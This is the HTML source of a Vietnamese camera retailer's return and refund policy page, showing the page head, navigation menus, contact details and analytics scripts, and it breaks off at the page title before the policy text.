

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--cahngcamera-96a0211h.vn/siteterms/Chinh-sach-doi-tra-hoan-tien.html
body_size: 14514
content:
<!DOCTYPE html>
	<html lang="vi" xmlns="//www.w3.org/1999/xhtml" prefix="og: //ogp.me/ns#">
	<head>
<title>Chính sách đổi trả &#x002F; hoàn tiền - Cửa Hàng Camera</title>
<meta name="description" content="Khi nhận hàng Quý khách vui lòng kiểm tra hàng thật kỹ. Nếu phát hiện hàng bị hư hỏng do quá trình vận chuyển hoặc bị quá hạn sử dụng xin vui lòng gọi ngay">
<meta name="keywords" content="quý khách, kiểm tra, phát hiện, hư hỏng, quá trình, vận chuyển, sử dụng, địa chỉ, thông báo, tình trạng, hàng hóa, như ý, đảm bảo, hàng không, thanh toán, nhân viên, tiến hành, biên bản, xác nhận, sự việc, căn cứ">
<meta name="news_keywords" content="quý khách, kiểm tra, phát hiện, hư hỏng, quá trình, vận chuyển, sử dụng, địa chỉ, thông báo, tình trạng, hàng hóa, như ý, đảm bảo, hàng không, thanh toán, nhân viên, tiến hành, biên bản, xác nhận, sự việc, căn cứ">
<meta name="author" content="Cửa Hàng Camera">
<meta name="copyright" content="Cửa Hàng Camera [kinhdoanh@cuahangcamera.com]">
<meta name="robots" content="index, archive, follow, noodp">
<meta name="googlebot" content="index,archive,follow,noodp">
<meta name="msnbot" content="all,index,follow">
<meta name="LANGUAGE" content="vietnamese">
<meta name="CONTENT-LANGUAGE" content="vi">
<meta name="google-site-verification" content="9qMSTJxZJc9QtG40ZVAOSIJ63DP0noYYzfZGhU54F2o">
<meta name="geo.placename" content="Kim Dinh, Thành phố Bà Rịa, Bà Rịa - Vũng Tàu">
<meta name="geo.position" content="10.50499, 107.13077">
<meta name="geo.region" content="Bà Rịa - Vũng Tàu">
<meta name="ICBM" content="10.50499, 107.13077">
<meta name="twitter:card" content="Cửa Hàng Camera">
<meta name="twitter:site" content="@thienminhvuong">
<meta name="twitter:description" content="Camera WinTech, Camera imou, Camera YooSee, Camera IP WiFi, Camera IP, Camera CVI, Camera AHD, Camera Analog, Đầu ghi Camera, Dịch vụ Lắp dặt mạng internet wifi tất cả các nhà mạng trên toàn quốc">
<meta name="twitter:title" content="Camera WinTech, Camera imou, Camera YooSee, Camera IP WiFi, Camera IP, Camera CVI, Camera AHD, Camera Analog, Đầu ghi Camera, Dịch vụ Lắp dặt mạng internet wifi tất cả các nhà mạng trên toàn quốc">
<meta name="og:title" content=" Cửa Hàng Camera [kinhdoanh@cuahangcamera.com]">
<meta name="name" content="Cửa Hàng Camera  Camera quan sát ">
<meta name="p:domain_verify" content="179cd28fea8329d4675c2fb6c78a10ba">
<meta name="dmca-site-verification" content="NCtTQ0V2bUEwRnFiNGU0WUFJNGJaWWVzcFg1Y0Y4T0Y4N2xWbDZRdWlydz01">
<meta name="google-adsense-account" content="ca-pub-9374134312505162">
<meta name="generator" content="NukeVietCMS">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta property="og:title" content="Chính sách đổi trả &#x002F; hoàn tiền">
<meta property="og:type" content="website">
<meta property="og:description" content="Khi nhận hàng Quý khách vui lòng kiểm tra hàng thật kỹ. Nếu phát hiện hàng bị hư hỏng do quá trình vận chuyển hoặc bị quá hạn sử dụng xin vui lòng gọi ngay">
<meta property="og:site_name" content="Cửa Hàng Camera">
<meta property="og:image" content="https://xn--cahngcamera-96a0211h.vn/uploads/siteterms/chinh-sach-doi-tra.jpg">
<meta property="og:url" content="https://cuahangcamera.com/siteterms/Chinh-sach-doi-tra-hoan-tien.html">
<link rel="shortcut icon" href="/uploads/cua-hang-camera-com_120_120.png">
<link rel="canonical" href="https://cuahangcamera.com/siteterms/Chinh-sach-doi-tra-hoan-tien.html">
<link rel="preload" as="style" href="/assets/css/font-awesome.min.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/xanh/css/bootstrap.min.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/xanh/css/style.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/xanh/css/style.responsive.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/assets/css/xanh.vi.0.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/xanh/css/animate.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/xanh/css/font-awesome.min.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="//use.fontawesome.com/releases/v5.1.1/css/all.css?t=1767691199" type="text/css" crossorigin="anonymous" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ">
<link rel="preload" as="style" href="/themes/xanh/css/users.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/default/css/shops.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/default/css/jquery.metisMenu.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/default/images/shops/tiny-slider/tiny-slider.css?t=1767691199" type="text/css">
<link rel="preload" as="style" href="/themes/xanh/css/contact.css?t=1767691199" type="text/css">
<link rel="preload" as="script" href="/assets/js/jquery/jquery.min.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/assets/js/language/vi.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/assets/js/global.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/page.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/main.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/wow.min.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/back.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55be65d2677fe50e" type="text/javascript">
<link rel="preload" as="script" href="//images.dmca.com/Badges/DMCABadgeHelper.min.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="https://sp.zalo.me/plugins/sdk.js" type="text/javascript">
<link rel="preload" as="script" href="https://www.googletagmanager.com/gtag/js?id=G-ZBDKT30DLV" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/users.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/assets/js/jquery/jquery.metisMenu.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/default/images/shops/tiny-slider/min/tiny-slider.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/contact.js?t=1767691199" type="text/javascript">
<link rel="preload" as="script" href="/themes/xanh/js/bootstrap.min.js?t=1767691199" type="text/javascript">
<link rel="StyleSheet" href="/assets/css/font-awesome.min.css?t=1767691199">
<link rel="StyleSheet" href="/themes/xanh/css/bootstrap.min.css?t=1767691199">
<link rel="StyleSheet" href="/themes/xanh/css/style.css?t=1767691199">
<link rel="StyleSheet" href="/themes/xanh/css/style.responsive.css?t=1767691199">
<link rel="StyleSheet" href="/assets/css/xanh.vi.0.css?t=1767691199">
<link rel="stylesheet" type="text/css"	href="/themes/xanh/css/animate.css?t=1767691199" />
<link rel="stylesheet" type="text/css"	href="/themes/xanh/css/font-awesome.min.css?t=1767691199" />
<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.1.1/css/all.css?t=1767691199" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
<link rel="StyleSheet" href="/themes/xanh/css/users.css?t=1767691199">
<link rel="stylesheet" href="/themes/default/css/shops.css?t=1767691199" type="text/css" />
<link rel="stylesheet" type="text/css"	href="/themes/default/css/jquery.metisMenu.css?t=1767691199" />
<link rel="stylesheet" href="/themes/default/images/shops/tiny-slider/tiny-slider.css?t=1767691199">
<link rel="StyleSheet" href="/themes/xanh/css/contact.css?t=1767691199">
<style>.zaloshare .zalo-share-button {      height: auto !important;    text-align: left; margin-top: -8px;}.zaloshare .zalo-share-button iframe {    margin-top: 8px;}.zaloshare .zalo-follow-only-button {    text-align: right;}.zaloshare .zalo-follow-only-button{height: 20px;}

.foongan {} 
.foongan .urlmenu {
    font-size: 14px;
    color: #333333;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none;
    display: inline-block;
    padding: 5px 10px;
}
.foongan .urlmenu:hover {
    color: #000;
    background: #dcdcdc;
    text-shadow: 1px 1px 1px #fff;
}
.foongan .urlmenu:not(:first-child) {
    border-left: 1px solid #d9d9d9;
}

@media (max-width: 767px) {
.footerNav2 .bttop a { bottom: 15%; }
.tel { max-width: 0px !important;}
#contactButton .ctb {bottom: 0px !important;}
.maintoolbtns li { padding: 2px 0px !important; text-shadow: 1px 1px 1px #000; width: 28px !important; font-size: 120% !important; } 
.maintoolbtns .zaloc .zalo-chat-widget {bottom: 33px !important;}
.maintoolbtns .zalos { bottom: 33px !important; width: 90px !important; padding: 5px !important; float: right; right: 0px; }
.maintoolbtns { right: 4px !important; }
.phonering-alo-phone { width: 88px; height: 88px; right: auto; bottom: 18% !important; left: -70px; }
.footerNav2 {bottom: 5px;}
#contactButton .ctb {bottom: 30px !important;}
.maintoolbtns .giohang { background: #f00 !important; width: 50px !important; }
.maintoolbtns .giohang a i:before{  color: #fff !important; }
.zalo .iconzalo {
    font-size: 10px;
    text-shadow: 0px 0px 0px #fff;
}
}
@media (max-width: 500px){
.maintoolbtns li {width: 40px !important;} 
}
@media (max-width: 380px){
.maintoolbtns li {width: 34px !important;} 
}
@media (max-width: 320px){
.maintoolbtns .giohang { width: 28px !important; }
.maintoolbtns li { width: 31px !important; }}
</style>
<script data-show="inline">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-88805553-3', '.xn--cahngcamera-96a0211h.vn');
ga('send', 'pageview');
</script>
</head>
	<body>

	<noscript>
		<div class="alert alert-danger">Trình duyệt của bạn đã tắt chức năng hỗ trợ JavaScript.<br />Website chỉ làm việc khi bạn bật nó trở lại.<br />Để tham khảo cách bật JavaScript, hãy click chuột <a href="http://wiki.nukeviet.vn/support:browser:enable_javascript">vào đây</a>!</div>
	</noscript>
    <div class="body-bg">
	<div class="wraper">
		<header>
			<div class="container">
				<div id="header" class="row">
				    <div class="logo col-xs-24 col-sm-4 col-md-4">
                                                <a title="Cửa Hàng Camera" href="/"><img src="/uploads/cua-hang-camera-quan-sat-3.png" width="182" max-height="73" alt="Cửa Hàng Camera" /></a>
                                                <span class="site_name">Cửa Hàng Camera</span>
                        <span class="site_description">Chuyên Phân Phối sỉ - lẻ Camera Quan sát, Đầu ghi hình camera chính hãng và phụ kiện camera giá tốt nhất thị trường. Hotline&#x3A; 0931435998</span>
                    </div>
                    <div class="col-xs-24 col-sm-20 col-md-20 headright">
                    <a name="view389"></a>
<div class="texts" style="text-align: center;"><p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:26px;"><strong><span style="color:rgb(0, 153, 0);">CỬA HÀNG</span><span style="color:rgb(255, 0, 0);"> </span><span class="texts" style="text-align:center;"><span style="color:rgb(255, 0, 0);">CAMERA</span></span></strong></span></span><br /><span style="font-size:12px;"><strong><span style="color:rgb(0, 153, 0);">Chuyên&nbsp;</span><span style="color:rgb(255, 0, 0);">bán - Lắp đặt - Sửa chữa</span>: <span style="color:rgb(0, 153, 0);">Camera quan sát </span></strong><a href="http://wintech.vip">WinTech </a>- <a href="http://www.cameraimou.top" target="_blank">imou - Dahua</a> -<a href="http://www.carecam.pro" target="_blank">CareCam </a>- <a href="http://www.yoosee.top" target="_blank">YooSee</a>-..., <a href="https://www.xn--nnglngmttri-7jb66tr57onqayc.vn/" target="_blank">Đèn Năng Lượng Mặt Trời</a>, Thiết&nbsp;bị&nbsp;mạng, Lắp&nbsp;đặt&nbsp;<span style="font-family:Times New Roman,Times,serif;">internet wifi</span></span><br /><b><i><span style="color:rgb(255, 0, 0);">Add 1</span>:</i></b><i>&nbsp;<a href="https://maps.app.goo.gl/sNsu2JUD5VN3MjTm8" target="_blank">537 Đường Phan Văn Trị, P.</a>&nbsp;<a href="http://maps.app.goo.gl/sNsu2JUD5VN3MjTm8" target="_blank">Long Hương, Tp.HCM</a>&nbsp;-&nbsp;<strong><span style="color:rgb(255, 0, 0);">Add 2</span>:&nbsp;</strong><a href="https://maps.app.goo.gl/KQZMqbNZfUbLtEEYA" target="_blank">Phước Tấn, Tân Hải, Tp.HCM</a></i><br /><strong><i>Điện thoại/</i></strong><i><strong>Zalo</strong></i><strong><i>:</i> </strong><a href="tel:0931435998" title=" Gọi ngay cho chúng tôi">0931 435 998</a>&nbsp;<strong>Website</strong>: <a href="https://cuahangcamera.com" target="_blank">CuaHangCamera.com</a> - <a href="http://CửaHàngCamera.vn" target="_blank">CửaHàngCamera.vn</a></p></div>

                    </div>
				</div>
			</div>
		</header>
		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="row">
                    <div class="bg box-shadow">
					<a name="view413"></a>

<div class="navbar navbar-default navbar-static-top" role="navigation">
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-site-default">
            <span class="sr-only">&nbsp;</span> <span class="icon-bar">&nbsp;</span> <span class="icon-bar">&nbsp;</span> <span class="icon-bar">&nbsp;</span>
        </button>
    </div>
    <div class="collapse navbar-collapse" id="menu-site-default">
        <ul class="nav navbar-nav">
            <li><a class="home" title="Trang nhất" href="/"><em class="fa fa-lg fa-home">&nbsp;</em><span class="visible-xs-inline-block"> Trang nhất</span></a></li>
            <li  rol="presentation"><a class="dropdown-toggle"  href="/about/" role="button" aria-expanded="false" title="Giới thiệu ">  Giới thiệu</a> </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/news/" role="button" aria-expanded="false" title="Tin Tức ">  Tin Tức <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/news/tin-tuc-tong-hop/" title="Tin tức tổng hợp ">Tin tức tổng hợp</a> 
    </li>
    <li
        >  <a href="/news/thong-bao/" title="Bảng tin chung ">Bảng tin chung</a> 
    </li>
    <li
        >  <a href="/news/tuyen-dung/" title="Tuyển dụng ">Tuyển dụng</a> 
    </li>
    <li
        >  <a href="/news/huong-dan/" title="Hướng dẫn ">Hướng dẫn</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/" role="button" aria-expanded="false" title="Sản phẩm ">  Sản phẩm <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        class="dropdown-submenu">  <a href="/camera-wifi/" title="Camera WiFi ">Camera WiFi</a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/camera-imou/" title="Camera imou ">Camera imou</a> 
    </li>
    <li
        >  <a href="/camera-yoosee/" title="Camera YooSee ">Camera YooSee</a> 
    </li>
</ul>
    </li>
    <li
        >  <a href="/camera-ip/" title="Camera IP ">Camera IP</a> 
    </li>
    <li
        >  <a href="/camera-cvi/" title="Camera CVI ">Camera CVI</a> 
    </li>
    <li
        >  <a href="/camera-ahd/" title="Camera AHD ">Camera AHD</a> 
    </li>
    <li
        >  <a href="/camera-analog/" title="Camera Analog ">Camera Analog</a> 
    </li>
    <li
        >  <a href="/dau-ghi-camera/" title="Đầu ghi Camera ">Đầu ghi Camera</a> 
    </li>
    <li
        >  <a href="/bo-camera-quan-sat/" title="Bộ camera quan sát ">Bộ camera quan sát</a> 
    </li>
    <li
        >  <a href="/the-nho/" title="Thẻ Nhớ ">Thẻ Nhớ</a> 
    </li>
    <li
        >  <a href="/phu-kien-camera/" title="Phụ kiện camera ">Phụ kiện camera</a> 
    </li>
    <li
        >  <a href="/may-bo-dam/" title="Máy Bộ Đàm ">Máy Bộ Đàm</a> 
    </li>
    <li
        >  <a href="/camera-hanh-trinh/" title="Camera Hành Trình ">Camera Hành Trình</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/download/" role="button" aria-expanded="false" title="Tài liệu ">  Tài liệu <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/download/Phan-mem-camera/" title="Phần mềm camera ">Phần mềm camera</a> 
    </li>
    <li
        >  <a href="/download/Phan-mem-tien-ich/" title="Phần mềm tiện ích ">Phần mềm tiện ích</a> 
    </li>
    <li
        >  <a href="/download/Tai-lieu/" title="Tài liệu ">Tài liệu</a> 
    </li>
    <li
        >  <a href="/download/upload/" title="Upload ">Upload</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/weblinks/" role="button" aria-expanded="false" title="WebLinks ">  WebLinks <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/weblinks/He-thong-phan-phoi/" title="Hệ thống phân phối ">Hệ thống phân phối</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/videos/" role="button" aria-expanded="false" title="Videos ">  Videos <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/videos/hoat-hinh/" title="Phim Hoạt hình ">Phim Hoạt hình</a> 
    </li>
    <li
        >  <a href="/videos/phim-hai-kich-cuoi/" title="Phim hài - kịch - cười ">Phim hài - kịch - cười</a> 
    </li>
    <li
        >  <a href="/videos/hanh-dong-vo-thuat/" title="Hành động - Võ thuật ">Hành động - Võ thuật</a> 
    </li>
    <li
        >  <a href="/videos/phim-vien-tuong/" title="Phim Viễn Tưởng ">Phim Viễn Tưởng</a> 
    </li>
    <li
        >  <a href="/videos/phim-kinh-di/" title="Phim Kinh Dị ">Phim Kinh Dị</a> 
    </li>
    <li
        >  <a href="/videos/phim/" title="Phim tổng hợp ">Phim tổng hợp</a> 
    </li>
    <li
        >  <a href="/videos/nhac-vang/" title="Nhạc vàng ">Nhạc vàng</a> 
    </li>
    <li
        >  <a href="/videos/nhac-tre/" title="Nhạc trẻ ">Nhạc trẻ</a> 
    </li>
    <li
        >  <a href="/videos/nhac-thieu-nhi/" title="Nhạc thiếu nhi ">Nhạc thiếu nhi</a> 
    </li>
    <li
        >  <a href="/videos/ca-nhac/" title="Ca nhạc tổng hợp ">Ca nhạc tổng hợp</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/statistics/" role="button" aria-expanded="false" title="Thống kê ">  Thống kê <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/statistics/allreferers/" title="Theo đường dẫn đến site ">Theo đường dẫn đến site</a> 
    </li>
    <li
        >  <a href="/statistics/allcountries/" title="Theo quốc gia ">Theo quốc gia</a> 
    </li>
    <li
        >  <a href="/statistics/allbrowsers/" title="Theo trình duyệt ">Theo trình duyệt</a> 
    </li>
    <li
        >  <a href="/statistics/allos/" title="Theo hệ điều hành ">Theo hệ điều hành</a> 
    </li>
    <li
        >  <a href="/statistics/allbots/" title="Theo máy chủ tìm kiếm ">Theo máy chủ tìm kiếm</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown active" rol="presentation"><a class="dropdown-toggle"  href="/siteterms/" role="button" aria-expanded="false" title="Bảng giá sản phẩm ">  Điều khoản <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/siteterms/Chinh-sach-bao-hanh.html" title="Chính sách bảo hành ">Chính sách bảo hành</a> 
    </li>
    <li
        >  <a href="/siteterms/Chinh-sach-doi-tra-hoan-tien.html" title="Chính sách đổi trả &#x002F; hoàn tiền ">Chính sách đổi trả &#x002F; hoàn tiền</a> 
    </li>
    <li
        >  <a href="/siteterms/Chinh-sach-thanh-toan.html" title="Chính sách thanh toán ">Chính sách thanh toán</a> 
    </li>
    <li
        >  <a href="/siteterms/Chinh-sach-van-chuyen.html" title="Chính sách vận chuyển ">Chính sách vận chuyển</a> 
    </li>
    <li
        >  <a href="/siteterms/Huong-dan-mua-hang.html" title="Hướng dẫn mua hàng ">Hướng dẫn mua hàng</a> 
    </li>
    <li
        >  <a href="/siteterms/terms-and-conditions.html" title="Điều khoản và điều kiện sử dụng ">Điều khoản và điều kiện sử dụng</a> 
    </li>
    <li
        >  <a href="/siteterms/Chinh-sach-bao-mat-thong-tin.html" title="Chính sách bảo mật thông tin ">Chính sách bảo mật thông tin</a> 
    </li>
    <li
        >  <a href="/siteterms/privacy.html" title="Chính sách bảo mật &#40;Quyền riêng tư&#41; ">Chính sách bảo mật &#40;Quyền riêng tư&#41;</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/users/" role="button" aria-expanded="false" title="Thành viên ">  Thành viên <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/users/login/" title="Đăng nhập ">Đăng nhập</a> 
    </li>
    <li
        >  <a href="/users/register/" title="Đăng ký ">Đăng ký</a> 
    </li>
    <li
        >  <a href="/users/lostpass/" title="Khôi phục mật khẩu ">Khôi phục mật khẩu</a> 
    </li>
    <li
        >  <a href="/users/editinfo/" title="Thiếp lập tài khoản ">Thiếp lập tài khoản</a> 
    </li>
    <li
        >  <a href="/users/logout/" title="Thoát ">Thoát</a> 
    </li>
</ul>
 </li>
            <li  class="dropdown" rol="presentation"><a class="dropdown-toggle"  href="/contact/" role="button" aria-expanded="false" title="Liên hệ ">  Liên hệ <strong class="caret">&nbsp;</strong>
                </a>  
<ul class="dropdown-menu">
    <li
        >  <a href="/contact/Kinh-doanh/" title="Kinh doanh ">Kinh doanh</a> 
    </li>
    <li
        >  <a href="/contact/Ky-thuat/" title="Kỹ thuật ">Kỹ thuật</a> 
    </li>
    <li
        >  <a href="/contact/Bo-phan-bao-hanh/" title="Bộ phận bảo hành ">Bộ phận bảo hành</a> 
    </li>
    <li
        >  <a href="/about/Thong-Tin-Thanh-Toan.html" title="Thông Tin Thanh Toán ">Thông Tin Thanh Toán</a> 
    </li>
</ul>
 </li>
        </ul>
    </div>
</div>
                    </div>
				</div>
			</div>
		</nav>
        <nav class="header-nav top3bock none">
            <div class="container">
                <div class="personalArea">
                <a name="view415"></a>

<span><a title="Đăng nhập - Đăng ký" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_nv1" data-click="y" data-callback="recaptchareset"><em class="fa fa-user fa-lg"></em><span class="hidden">Đăng nhập</span></a></span>
                </div>
                <div class="social-icons">
                <a name="view426"></a>

<span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
	<li><a href="https://www.facebook.com/phattrien" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
	<li><a href="https://plus.google.com/u/0/+Ph%C3%A1tTri%E1%BB%83ncms" target="_blank"><i class="fa fa-google-plus">&nbsp;</i></a></li>
	<li><a href="https://www.youtube.com/channel/UCYBx4QStx7rjVyryTq0EEkg/channels?view_as=subscriber" target="_blank"><i class="fa fa-youtube">&nbsp;</i></a></li>
	<li><a href="https://twitter.com/thienminhvuong" target="_blank"><i class="fa fa-twitter">&nbsp;</i></a></li>
	<li><a href="/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                </div>
                <div class="contactDefault">
                <a name="view381"></a>

<span class="visible-xs-inline-block"><a title="Thông tin liên hệ" class="pointer button" data-toggle="tip" data-target="#contactList" data-click="y"><em class="icon-old-phone icon-lg"></em><span class="hidden">Thông tin liên hệ</span></a></span>
<div id="contactList" class="content">
<h3 class="visible-xs-inline-block">Thông tin liên hệ</h3>
<ul class="contactList">
<li><em class="fa fa-phone"></em>&nbsp;<a title="Click gọi ngay" href="tel:0931435998">0931 435 998</a></li>
<li><em class="fa fa-envelope"></em>&nbsp;<a href="/contact/Kinh-doanh/">kinhdoanh@cuahangcamera.com</a></li>
<li><em class="fa fa-globe"></em>&nbsp;<a target="_blank" href="//cuahangcamera.com" title="" >cuahangcamera.com</a></li>
<li><em class="fa fa-compass"></em>&nbsp;<a target="_blank" href="537 Phan Văn Trị Kim Dinh Bà Rịa Bà Rịa - Vũng Tàu" title="Bản đồ đường đi đến " >Xem bản đồ</a></li>
                </div>
                <div id="tip" data-content="">
                    <div class="bg"></div>
                </div>
            </div>
			<div class="ngonngu">  </div>
        </nav>
		<section>
			<div class="container" id="body">
                <nav class="third-nav">
    				<div class="row">
                        <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                                                <div class="breadcrumbs-wrap">
                                	<div class="display">
                                		<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
		                                <ul class="breadcrumbs list-none"></ul>
									</div>
									<ul class="subs-breadcrumbs">
                                    </ul>
     <ul class="temp-breadcrumbs hidden" itemscope itemtype="https://schema.org/BreadcrumbList">     
     <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
     <a href="/" position="Trang nhất" itemprop="item" title="Trang nhất"><span itemprop="name">Trang nhất</span></a>
     <i class="hidden" itemprop="position" content="1"></i></li>      
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
     <a href="/siteterms/" itemprop="item" title="Điều khoản">
     <span class="txt" position="Điều khoản" itemprop="name">Điều khoản</span></a>
     <i class="hidden" itemprop="position" content="2"></i></li>
          </ul>
								</div>
                            </div>
                            <div class="headerSearch col-xs-24 col-sm-6 col-md-6">
                                <div class="input-group">
                                    <input type="text" class="form-control" maxlength="60" placeholder="Tìm kiếm..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/seek/?q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
                </nav>
<div class="row">
	<div class="col-md-24">
	</div>
</div>
<div class="row">
	<div class="col-sm-16 col-md-18">
		<a name="view714"></a>

<div class="zaloshare row"><div class="zalo-follow-only-button fl" data-oaid="3463216179247642159"> </div>
<div class="zalo-share-button fr" data-href="https://xn--cahngcamera-96a0211h.vn/siteterms/Chinh-sach-doi-tra-hoan-tien.html" data-oaid="3463216179247642159" data-layout="1" data-color="blue" data-customize=false></div>
</div> 
<div class="page panel panel-default">
    <div id="detail" class="panel-body">
       <div class="title"><h1>Chính sách đổi trả &#x002F; hoàn tiền</h1></div>
